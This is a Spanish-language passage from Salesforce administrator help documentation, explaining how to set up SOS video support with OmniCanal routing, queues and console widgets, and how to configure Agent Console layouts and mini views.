SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



SOS está integrada en la consola de Salesforce para Service Cloud. Sus agentes pueden acceder a casos, registros de cuentas e información de clientes de forma rápida y sencilla durante sus videollamadas. Los agentes pueden también trazar en las pantallas de los clientes durante una sesión de SOS, ofreciendo a los clientes una orientación en la aplicación para resolver sus problemas. Sus clientes obtienen una experiencia de asistencia personal y completo y sus agentes tienen la información que necesitan en la consola para resolver problemas de los clientes.

Aún mejor, SOS está completamente integrada en OmniCanal, el motor de enrutamiento de Service Cloud. Utilice OmniCanal para personalizar cómo se envían los elementos de trabajo (incluyendo videollamadas de SOS) a sus agentes. Envíe las llamadas de SOS a los agentes más preparados disponibles en su organización en tiempo real; no se requiere un motor de enrutamiento externo.

Para obtener más información acerca de la integración de SOS en sus aplicaciones móviles, consulte SOS iOS SDK.

Antes de configurar SOS, [active OmniCanal en su organización.](#page-2593-0)

#### 1. [Crear un estado de presencia de SOS](#page-2614-0)

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Cree un estado de presencia que permita a sus agentes indicar que están online y disponibles para recibir llamadas de SOS.

#### 2. [Proporcionar a los usuarios el acceso a estados de presencia de SOS con conjuntos de permisos](#page-2615-0)

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Proporcione a los agentes de SOS el acceso al estado de presencia de SOS de modo que puedan empezar a recibir llamadas de SOS.

3. [Proporcionar a los usuarios el acceso a sus estados de presencia de SOS con perfiles](#page-2615-1)

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Proporcione a los agentes de SOS el acceso al estado de presencia de SOS de modo que puedan empezar a recibir llamadas de SOS.

### 4. [Crear una configuración de enrutamiento de SOS](#page-2616-0)

Las configuraciones de enrutamiento determinan cómo se envían elementos de trabajo a agentes. Le permiten dar prioridad al tamaño y la importancia relativa de elementos de trabajo desde sus colas. De este modo, los elementos de trabajo más importantes se gestionan de forma acorde y el trabajo se distribuye a partes iguales entre sus agentes. Cree una configuración de enrutamiento de SOS para determinar cómo se dispersan las llamadas de SOS entre sus agentes.

5. [Crear una cola de SOS](#page-2616-1)

Las colas son un elemento clásico de Salesforce que ayuda sus equipos a gestionar prospectos, casos, contratos de servicios y objetos personalizados. OmniCanal sobrecarga las colas para enviar elementos de trabajo a agentes en tiempo real. Cree una cola de SOS para canalizar llamadas de SOS a sus agentes de SOS. Asociaremos la cola de SOS con la configuración de enrutamiento de SOS que hemos creado anteriormente.

### 6. [Actualizar la configuración de su consola de Salesforce](#page-2617-0)

Después de configurar completamente Emergencia para su organización, es el momento de configurar algunos parámetros en su consola de Salesforce de modo que sus agentes pueden empezar a recibir trabajo.

#### <span id="page-2614-0"></span>7. [Crear una implementación de SOS](#page-2618-0)

Cree una implementación de SOS para integrar sus parámetros de SOS desde Salesforce en su aplicación móvil.

### Crear un estado de presencia de SOS

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Cree un estado de presencia que permita a sus agentes indicar que están online y disponibles para recibir llamadas de SOS.

Un estado de presencia puede estar asociado con uno o más canales de elementos de trabajo. Asocie el estado de presencia de SOS con el canal de servicio de SOS. De este modo, sus agentes pueden recibir llamadas de SOS cuando inician sesión con el estado de presencia de SOS.

- **1.** Desde Configuración, ingrese *Presencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de presencia** y haga clic en **Nuevo**.
- **2.** Asigne un nombre a su estado.

Asignemos el nombre "Disponible para SOS" a nuestro estado. Una versión de ese nombre se convierte en Nombre de desarrollador automáticamente.

- **3.** En la sección Opciones de estado, seleccione **Online**.
- **4.** En la sección Canales de servicio, agregue SOS a la lista Canales seleccionados.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar SOS:

### <span id="page-2615-0"></span>Proporcionar a los usuarios el acceso a estados de presencia de SOS con conjuntos de permisos

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Proporcione a los agentes de SOS el acceso al estado de presencia de SOS de modo que puedan empezar a recibir llamadas de SOS.

Además, puede proporcionar a los usuarios el acceso a estados de presencia a través de perfiles.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en el nombre del conjunto de permisos que contiene sus agentes de SOS.
- **3.** Haga clic en **Acceso de estados de presencia de servicio**.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione el estado de presencia de SOS que hemos creado anteriormente, "Disponible para SOS".
- **6.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar SOS:

**•** "Personalizar aplicación" Para modificar conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

### <span id="page-2615-1"></span>Proporcionar a los usuarios el acceso a sus estados de presencia de SOS con perfiles

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Proporcione a los agentes de SOS el acceso al estado de presencia de SOS de modo que puedan empezar a recibir llamadas de SOS.

Además, puede proporcionar a los usuarios el acceso a estados de presencia a través de conjuntos de permisos.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el nombre del perfil que contiene sus agentes de SOS.

No haga clic en **Modificar** junto al nombre del perfil. Si lo hace, no verá la sección de página correcta donde puede activar estados.

- **3.** En la sección Acceso de estado de presencia de servicio activada, haga clic en **Modificar**.
- **4.** Seleccione su estado de presencia de SOS, "Disponible para SOS", para asociarlo con el perfil.
- **5.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar SOS:

- **•** "Personalizar aplicación"
- Para modificar perfiles:
- **•** "Gestionar perfiles y conjuntos de permisos"

### <span id="page-2616-0"></span>Crear una configuración de enrutamiento de SOS

Las configuraciones de enrutamiento determinan cómo se envían elementos de trabajo a agentes. Le permiten dar prioridad al tamaño y la importancia relativa de elementos de trabajo desde sus colas. De este modo, los elementos de trabajo más importantes se gestionan de forma acorde y el trabajo se distribuye a partes iguales entre sus agentes. Cree una configuración de enrutamiento de SOS para determinar cómo se dispersan las llamadas de SOS entre sus agentes.

Después de crear esta configuración, crearemos una cola de SOS para sus llamadas de SOS. A continuación, asociaremos nuestra configuración de enrutamiento con nuestras colas de SOS de modo que sus agentes puedan recibir llamadas después de configurar SOS.

- **1.** En Configuración, ingrese *Ruta* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de ruta** y haga clic en **Nuevo**.
- **2.** Asigne un nombre a su configuración de enrutamiento.

Llamemos nuestra configuración de enrutamiento "Configuración de enrutamiento de SOS". Una versión de ese nombre se convierte en Nombre de desarrollador automáticamente.

**3.** Establezca su prioridad de enrutamiento.

Si las llamadas de SOS son las más importantes o los únicos elementos de trabajo que gestionan sus agentes, establezca su prioridad de enrutamiento como *1*. Esta prioridad garantiza que el enrutamiento de sus llamadas de SOS a sus agentes antes que otros tipos de elementos de trabajo.

- **4.** Seleccione su [modelo de enrutamiento](#page-2597-0).
- **5.** Establezca el valor del campo Porcentaje de capacidad como *100*. Los agentes solo pueden aceptar una llamada de SOS a la vez, de modo que las llamadas de SOS utilizan el 100% de la capacidad de un agente.
- <span id="page-2616-1"></span>**6.** Haga clic en **Guardar**.

## Crear una cola de SOS

Las colas son un elemento clásico de Salesforce que ayuda sus equipos a gestionar prospectos, casos, contratos de servicios y objetos personalizados. OmniCanal sobrecarga las colas para enviar elementos de trabajo a agentes en tiempo real. Cree una cola de SOS para canalizar llamadas de SOS a sus agentes de SOS. Asociaremos la cola de SOS con la configuración de enrutamiento de SOS que hemos creado anteriormente.

Los elementos de trabajo en la cola de SOS tienen asignada la prioridad que ha especificado en la configuración de enrutamiento de SOS que ha creado anteriormente.

Para que las rutas funcionen correctamente, asigne cada uno de sus agentes a una cola desde la cual recibirán elementos de trabajo.

Para obtener más información acerca de colas, consulte "Descripción general de colas" en la Ayuda de Salesforce.

- **1.** Desde Configuración, ingrese *Colas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colas**.
- **2.** Haga clic en **Nuevo**.
- **3.** En el campo Etiqueta, asigne un nombre a su cola.

### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar SOS:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce **Classic** 

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

### Para configurar SOS:

Asignemos el nombre "Cola de SOS" a nuestra cola. Una versión de este nombre se convierte en Nombre de cola automáticamente.

- **4.** En el campo Configuración de enrutamiento, busque y seleccione la configuración de enrutamiento que ha creado anteriormente, "Configuración de enrutamiento de SOS".
- **5.** En la sección Objetos compatibles, agregue *Sesión de SOS* a la lista de objetos seleccionados.
- **6.** En la sección Miembros de la cola, agregue cada uno de los agentes a los que desea enviar llamadas de SOS al campo Usuarios seleccionados.
- <span id="page-2617-0"></span>**7.** Haga clic en **Guardar**.

# Actualizar la configuración de su consola de Salesforce

Después de configurar completamente Emergencia para su organización, es el momento de configurar algunos parámetros en su consola de Salesforce de modo que sus agentes pueden empezar a recibir trabajo.

Es necesario que agregue los widgets de OmniCanal y Emergencia a su consola, así como incluir en la lista blanca la dirección URL *salesforceliveagent.com*.

Los widgets de Emergencia y OmniCanal aparecen en el pie de la consola de Salesforce. Desde el widget de OmniCanal, los agentes pueden cambiar su estado de presencia y dar prioridad a las asignaciones de trabajo entrantes, incluyendo las llamadas de Emergencia. Cuando un agente acepta una llamada de Emergencia, la llamada se abre en el widget de Emergencia, donde los agentes pueden ver la pantalla del cliente.

También es necesario que incluya en la lista blanca la URL *salesforceliveagent.com* para asegurarse de que sus llamadas no queden bloqueadas por los cortafuegos de su compañía. Esto garantiza que todas las llamadas de Emergencia de sus clientes lleguen a sus agentes con seguridad.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto a la aplicación de la consola de Salesforce a la que desea agregar los widgets de OmniCanal y Emergencia.
- **3.** En la sección Seleccionar componentes de la consola, agregue OmniCanal y Emergencia a su lista de elementos seleccionados.
- **4.** En el campo Dominios en lista blanca, agregue *salesforceliveagent.com* a la lista de dominios en la lista blanca.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar una aplicación de consola:

### <span id="page-2618-0"></span>Crear una implementación de SOS

Cree una implementación de SOS para integrar sus parámetros de SOS desde Salesforce en su aplicación móvil.

Cuando crea una implementación de SOS, se asigna un número de Id. único a su implementación. Sus desarrolladores móviles utilizan este Id. de implementación para integrar sus parámetros de SOS de Salesforce en SOS en su aplicación móvil.

- **1.** Desde Configuración, ingrese *Implementaciones de Emergencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Implementaciones de Emergencia**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione los ajustes para su implementación.
- **4.** Haga clic en **Guardar**.
- **5.** Copie el Id. de implementación de SOS desde la página de detalles y envíelo a sus desarrolladores móviles.

Para integrar la implementación de SOS con una aplicación móvil, los desarrolladores móviles utilizan SOS iOS SDK.

### [Ajustes de implementación de SOS](#page-2618-1)

<span id="page-2618-1"></span>Los ajustes de implementación de SOS controlan el modo en que se integran sus ajustes de SOS de Salesforce en su aplicación móvil.

### Ajustes de implementación de SOS

Los ajustes de implementación de SOS controlan el modo en que se integran sus ajustes de SOS de Salesforce en su aplicación móvil.

Aplique la configuración cuando cree o modifique una implementación de SOS.



### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear implementaciones de SOS:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

SOS está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



# Configuración de la experiencia del agente de asistencia

# Configuración de un soporte técnico unificado

### <span id="page-2620-0"></span>Consola de agente en la ficha Consola

### Configuración de la consola de agente

Empiece a trabajar rápidamente con la Consola de agente.

Nota: En el momento del lanzamiento de la versión Spring '15, la consola de agente no está disponible para nuevas organizaciones.

La consola de Salesforce más moderna mejora la consola de agente proporcionándole más opciones y tecnologías más avanzadas. Vea [Consola de Salesforce](#page-3866-0)

Puede configurar rápidamente la consola de agente de manera que los usuarios tengan toda la información que necesitan en la pantalla cuando trabajen con Salesforce. Para configurar la consola de agente:

- **1.** [Cree formatos de consola](#page-2621-0) para definir qué objetos están disponibles para los usuarios en el marco de vista de lista de la consola.
- **2.** [Seleccione los objetos relacionados](#page-2623-0) para mostrar en la vista en miniatura.
- **3.** [Defina los formatos de página en miniatura](#page-2624-0) para personalizar los campos y listas relacionadas de los objetos que se muestran en la vista en miniatura de la consola.
- **4.** [Asigne perfiles](#page-2625-0) a un formato de consola para proporcionar a los usuarios acceso a los objetos específicos en la vista de lista de la consola.
- **5.** Agregue la consola de agente a aplicaciones personalizadas de manera que los usuarios puedan acceder a la consola desde aplicaciones específicas.

Nota: No puede agregar la consola de agente a los portales de socios o portales de clientes.

Puede que las páginas de Visualforce no se muestren correctamente en la consola de agente, ya que no hay comunicación entre dominios de Salesforce y Visualforce.

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar la consola de agente:

### <span id="page-2621-0"></span>Crear formatos de consola de agente

Nota: En el momento del lanzamiento de la versión Spring '15, la consola de agente no está disponible para nuevas organizaciones.

La consola de Salesforce más moderna mejora la consola de agente proporcionándole más opciones y tecnologías más avanzadas. Vea [Consola de Salesforce](#page-3866-0)

Para crear un formato para la Consola de agente:

- **1.** Desde Configuración, ingrese *Formatos de consola* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de consola**.
- **2.** Haga clic en **Nuevo** y opcionalmente seleccione un formato existente para duplicar.
- **3.** Escriba un nombre para el formato nuevo.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Modificar** en la sección Vistas de lista seleccionadas.
- **6.** Para agregar o quitar los objetos del formato, seleccione un objeto y haga clic en la flecha **Agregar** o **Quitar**.

Un usuario sólo puede ver objetos en el marco de vista de lista de la consola si esos objetos se agregan al formato de la consola al que se asigna su perfil.

- **7.** Haga clic en **Guardar**.
- **8.** A continuación, [seleccione los objetos relacionados](#page-2623-0) para mostrar en la vista en miniatura de la consola.

### <span id="page-2621-1"></span>CONSULTE TAMBIÉN

[Gestión de formatos de consola para la consola de agente](#page-2622-0)

Personalización de formatos de consola de agente

Para personalizar formatos de la consola de agente:

- **1.** Desde Configuración, ingrese *Formatos de consola* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de consola**.
- **2.** Seleccione un nombre de formato.
- **3.** Para modificar el Nombre o Descripción del formato, haga clic en **Modificar** en la sección Detalles del formato de la consola.
- **4.** Para agregar o quitar objetos de un formato, haga clic en **Modificar** en la sección Vistas de lista seleccionadas, seleccione un objeto y haga clic en la flecha **Agregar** o **Quitar**.

Un usuario sólo puede ver objetos en el marco de vista de lista de la consola si esos objetos se agregan al formato de la consola al que se asigna su perfil.

**5.** Para terminar, haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Gestión de formatos de consola para la consola de agente](#page-2622-0)



La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear formatos de consola:

**•** "Personalizar aplicación"

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para personalizar formatos de consola:

Eliminación de formatos de consola de agente

Para eliminar un formato para la Consola de agente:

- **1.** Desde Configuración, ingrese *Formatos de consola* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de consola**.
- **2.** Haga clic en **Eliminar** junto al nombre del formato de consola.
	- Nota: No puede eliminar un [formato de consola asignado a un perfil.](#page-2625-0) Primero debe volver a asignar el perfil a otro formato de consola o formato sin consola.

### CONSULTE TAMBIÉN

[Gestión de formatos de consola para la consola de agente](#page-2622-0)

### <span id="page-2622-0"></span>Gestión de formatos de consola para la consola de agente

Los formatos de consola definen qué objetos están disponibles para los usuarios en el marco de vista de lista de la consola de agente. Por ejemplo, si desea que los usuarios vean las vistas de lista de casos y contactos en la consola, deberá agregar los casos y contactos en un formato de consola y, a continuación, asignar ese formato de consola a los perfiles de usuario apropiados. Un usuario sólo puede ver objetos en el marco de vista de lista de la consola si esos objetos se agregan al formato de la consola al que se asigna su perfil.

Desde la página de lista de formatos de consola, a la que se accede en Configuración ingresando *Formatos de consola* en el cuadro Búsqueda, luego seleccionando **Formatos de consola**, puede:

- **•** Haga clic en **Nuevo** para [crear formatos](#page-2621-0).
- **•** Haga clic en **Modificar** para [modificar un formato.](#page-2621-1)
- **•** Haga clic en **Asignación de formato de consola** para [asignar formatos de consola a los perfiles](#page-2625-0).

#### CONSULTE TAMBIÉN

[Configuración de la consola de agente](#page-2620-0)

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para eliminar formatos de consola de agente:

**•** "Personalizar aplicación"

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear, modificar, eliminar y asignar formatos de consola de agente:

### <span id="page-2623-0"></span>Seleccionar objetos relacionados para la vista en miniatura de la consola de agente

Aunque puede seleccionar qué objetos relacionados aparecen en la vista en miniatura de la consola de agente, solo es posible seleccionar objetos con una relación de búsqueda o de principal-detalle con el objeto principal. Por ejemplo, desde el objeto de casos, puede seleccionar la cuenta y el contacto porque los casos tienen campos de búsqueda de cuenta y contacto.

**1.** Desde la configuración de gestión de objetos para el objeto cuyo formato de página desea modificar, vaya a Formatos de página.

El objeto estándar o personalizado que seleccione en este paso representa el registro en la vista de detalles de la consola y los objetos relacionados en la vista en miniatura se registrarán asociados a éste.

- **2.** Junto a un nombre de formato de página, haga clic en **Modificar**.
- **3.** En el encabezado del formato de página, haga clic en **Vista de mini consola**.
- **4.** Para seleccionar qué objetos relacionados aparecerán en la vista en miniatura, seleccione un nombre de campo y haga clic en **Agregar** o **Eliminar**. Sólo puede seleccionar objetos si se definen como relaciones de búsqueda y los campos de búsqueda se incluyen en el formato de página. Para cambiar el orden de los objetos relacionados en la vista en miniatura, seleccione un nombre de campo en Campos de relaciones seleccionados y haga clic en **Arriba** o **Abajo**. Haga clic en **Guardar** cuando haya terminado.

#### **5.** Haga clic en **Guardar**.

**6.** A continuación, [defina los formatos de página en miniatura](#page-2624-0) para especificar los campos y las listas relacionadas que desea mostrar para los objetos relacionados en la vista en miniatura.

 $\mathbb{Z}$ Nota: No puede seleccionar los objetos relacionados para el Formato de cerrar caso o los formatos de página Registrar un caso y Ver casos en el portal de autoservicio.

#### CONSULTE TAMBIÉN

[Configuración de la consola de agente](#page-2620-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar la consola de agente:

### <span id="page-2624-0"></span>Definición de formatos de página en miniatura para la consola de agente

Puede definir los formatos de página en miniatura para los registros que aparecen en la vista en miniatura de la consola de agente, detalles de activación y superposiciones de evento. Un formato de página en miniatura contiene un subconjunto de elementos en un formato de página existente. Los formatos de página en miniatura heredan de su formato de página asociado la configuración de asociaciones de perfil y tipo de registro, listas relacionadas, campos y acceso a campos. Los campos visibles y listas relacionadas del formato de página en miniatura pueden seguir personalizándose, pero los demás elementos heredados del formato de página asociado no se pueden cambiar en el formato de página en miniatura.

El formato de página en miniatura de evento se utiliza para los detalles y las superposiciones del evento, no para la ficha Consola. Las listas relacionadas de formatos de páginas en miniatura sólo se muestran en la ficha Consola, no en los detalles de activación.

- **1.** Desde la configuración de gestión de objetos para el objeto cuyo formato de página desea modificar, vaya a Formatos de página.
- **2.** Junto a un nombre de formato de página, haga clic en **Modificar**.
- **3.** En el encabezado del formato de página, haga clic en **Formato de página en miniatura**.
- **4.** Seleccione los campos y listas relacionadas que se mostrarán para este tipo de registro en la vista en miniatura. Para cada lista relacionada que seleccione, elija qué campos desea mostrar en la lista relacionada.

EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar la consola de agente:

- **•** "Personalizar aplicación"
- **•** Puede seleccionar todos los campos disponibles y hasta cinco listas relacionadas para mostrar en la consola; sin embargo, se recomienda que sólo seleccione unos pocos de manera que los usuarios no tengan que desplazarse para encontrar información.
- **•** Los campos seleccionados y las listas relacionadas se muestran en la consola incluso si no tienen contenido.
